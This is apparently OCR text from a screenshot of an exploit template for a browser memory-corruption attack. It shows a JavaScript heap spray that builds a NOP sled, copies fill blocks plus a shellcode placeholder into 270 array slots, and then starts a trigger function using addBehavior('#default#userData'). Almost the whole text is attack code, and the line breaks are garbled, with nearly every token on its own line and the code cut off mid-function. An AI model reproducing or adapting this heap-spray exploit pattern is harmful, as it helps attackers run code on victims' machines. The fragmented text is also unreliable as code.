
	var 
#{
j_nops
}
 = unescape('
#{
ret
}
'); 

	while(
#{
j_nops
}
.length<
#
{
j_slackspace
}
/2) { 
#{
j_nops
}
+=
#
{
j_nops
}
; } 

	var 
#{
j_fillblock
}
 = 
#
{
j_nops
}
.substring(0,
#
{
j_slackspace
}
/2); 

	delete 
#{
j_nops
}
; 

	for(
#{
j_counter
}
=0; 
#{
j_counter
}
<270; 
#{
j_counter
}
++) { 

#{
j_memory
}
[
#{
j_counter
}
] = 
#
{
j_fillblock
}
 + 
#{
j_fillblock
}
 + 
#
{
j_shellcode
}
; 

	}

}

function 
#{
j_function2
}
(){

#{
j_function1
}
();    

	var 
#{
j_object
}
 = 
document.createElement('body');

#
{
j_object
}
.addBehavior('#default#userData');
